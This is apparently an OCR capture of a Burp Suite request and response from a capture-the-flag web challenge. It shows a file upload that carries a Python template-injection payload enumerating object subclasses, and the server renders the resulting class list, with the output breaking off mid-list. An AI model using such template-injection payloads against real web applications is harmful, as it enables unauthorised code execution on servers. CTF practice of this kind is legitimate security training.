 Send
Cancel
Target: http://a567fd63-ad76-4fea-8d04-bd86f0271324.w
Request
Pretty Raw Hex
\n
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://a567fd63-ad76-4fea-8d04-bd86f0271324.www.polarctf.
com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywxE1wCRcEgz8TQAI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://a567fd63-ad76-4fea-8d04-bd86f0271324.www.polarctf.
com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarywxE1wCRcEgz8TQAI
16 Content-Disposition: form-data; name="file"; filename="
temp.md"
17 Content-Type: application/octet-stream
18
19 {{ [].__class__.__bases__[0].__subclasses__() }}
20 ------WebKitFormBoundarywxE1wCRcEgz8TQAI--
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
渲染结果
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class
'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class
'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class
'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>,
<class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class
'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class
'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>,
<class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>,
<class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>,
<class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class
'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class
'_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>,
<class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class